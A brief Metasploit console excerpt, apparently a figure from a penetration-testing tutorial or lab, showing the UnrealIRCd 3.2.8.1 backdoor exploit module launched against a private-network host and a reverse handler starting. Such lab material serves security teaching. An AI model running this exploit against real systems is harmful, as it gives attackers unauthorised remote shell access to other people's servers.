 1 msfconsole
2
3 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
4 msf  exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.99.131
5 msf  exploit(unreal_ircd_3281_backdoor) > exploit
6
7 [*] Started reverse double handler
8 [*] Connected to 192.168.99.131:6667...